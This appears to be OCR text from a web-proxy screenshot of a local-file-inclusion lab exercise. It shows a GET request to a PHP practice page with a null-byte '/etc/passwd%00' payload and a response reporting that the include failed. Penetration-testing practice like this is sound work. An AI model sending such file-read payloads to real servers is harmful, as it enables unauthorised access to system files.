 Pretty Raw Hex \n
1 GET /webpt/local-file-inclusion3.php?file=/etc/passwd%00 HTTP/1.1
2 Host: 192.168.1.32
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Search...
0 matches
Pretty Raw Hex Render \n
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>
Local File Inclusion
</title>
15 </head>
16 <body>
17
18 <h1>
Local File Inclusion
</h1>
19
20 <br />
21 <b>
Warning
</b>
: include(): Failed opening '/etc/passwd' for inclusion
(include_path='.:/usr/share/php') in <b>
/var/www/html/webpt/local-file-inclusion3.php
</b>
on line <b>
19
</b>
<br />
22
23 </body>
24 </html>
Search...
0 matches
Selection 11 (0xb)
Selected text
/etc/passwd
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6